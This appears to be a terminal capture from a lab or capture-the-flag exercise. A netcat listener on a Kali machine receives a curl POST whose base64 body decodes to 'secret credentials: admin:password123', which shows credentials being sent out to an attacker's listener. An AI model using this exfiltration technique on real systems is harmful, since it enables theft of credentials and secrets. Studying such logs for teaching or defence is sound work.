 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.226.194] from (UNKNOWN) [172.17.0.2] 49204
POST / HTTP/1.1
Host: 192.168.226.194:8080
User-Agent: curl/8.5.0
Accept: */*
Content-Length: 52
Content-Type: application/x-www-form-urlencoded

c2VjcmV0IGNyZWRlbnRpYWxzOiBhZG1pbjpwYXNzd29yZDEyMwo=